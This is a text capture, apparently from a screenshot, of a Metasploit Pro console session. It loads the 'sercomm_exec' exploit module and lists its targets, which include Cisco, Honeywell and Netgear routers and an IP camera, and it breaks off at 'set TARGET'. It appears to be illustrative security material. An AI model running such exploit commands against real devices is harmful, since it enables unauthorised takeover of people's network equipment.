 Metasploit Pro Console
File Edit View Help
Metasploit Pro Conso... Metasploit Pro Conso...
309 payloads - 30 encoders - 8 nops
[*] Successfully loaded plugin: pro
msf > use exploit/linux/misc/sercomm_exec
msf exploit(sercomm_exec) > show targets
Exploit targets:
Id Name
-- ----
0 Generic Linux MIPS Big Endian
1 Generic Linux MIPS Little Endian
2 Manual Linux MIPS Big Endian
3 Manual Linux MIPS Little Endian
4 Cisco WAP4410N
5 Honeywell WAP-PL2 IP Camera
6 Netgear DG834
7 Netgear DG834G
8 Netgear DG834PN
9 Netgear DGN1000
10 Netgear DSG835
11 Netgear WPNT834
msf exploit(sercomm_exec) > set TARGET